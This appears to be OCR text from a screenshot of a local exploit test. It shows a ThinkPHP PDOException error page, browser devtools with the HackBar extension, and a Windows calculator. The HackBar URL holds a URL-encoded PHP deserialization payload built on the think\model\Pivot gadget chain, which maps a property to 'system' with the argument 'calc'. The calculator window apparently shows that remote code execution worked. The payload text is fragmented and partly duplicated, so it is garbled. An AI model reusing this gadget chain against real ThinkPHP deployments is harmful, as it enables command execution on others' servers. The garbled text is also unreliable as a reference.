 #0 [10501]PDOException in PDOConnection.php line 797
SQLSTATE[HY000]: General error: 1017 Can't find file: '.\thinkphp\@007b@0022b@0022@003a@0022@0022@007d.frm' (errno: 13 - Permission denied)
788. }
789. } else {
790. if ($this->reConnectTimes < 4 && $this->isBreak($e)) {
791. ++$this->reConnectTimes;
792. return $this->close()->getPDOStatement($sql, $bind, $master, $procedure);
793. }
794. }
795.
796. if ($e instanceof \PDOException) {
797. throw new PDOException($e, $this->config, $this->getLastsql());
798. } else {
799. throw $e;
800. }
801. }
802. }
803.
804. /**
805. * 执行语句
806. * @access protected
Call Stack (折叠)
1. in PDOConnection.php line 797
2. at PDOConnection->getPDOStatement('SHOW FULL COLUMNS FR...') in Mysql.php line 66
3. at Mysql->getFields('`{"b":""}`') in PDOConnection.php line 422
4. at PDOConnection->getTableFieldsInfo('{"b":""}') in PDOConnection.php line 362
5. at PDOConnection->getSchemaInfo('{"b":""}') in PDOConnection.php line 409
6. at PDOConnection->getTableInfo('{"b":""}', 'fields') in PDOConnection.php line 481
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
RL
ttp://127.0.0.1/?
=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A4%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A9%3 l%5CPivot%22%3A4%3A%7Bs%
%00lazySave%22%3Bb%3A1%3Bs%3A9%3A%22%00%2A%00suffix%22%3Bs%3A0%3A%22%22%3Bs%3A17%3A%22%00think%5CModel%00da alc%22%3B%7Ds%3A21%3A%22
r%22%3Ba%3A1%3A%7Bs%3A1%3A%22b%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A1%3A%22b%22%3Bs%3A4%3A%22calc%22%3B%7Ds%3A21%3A%22%00think%
%3A1%3A%7Bs%3A1%3A%22b%22%3Bs%3A6%3A%22system%22%3B%7D%7D
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =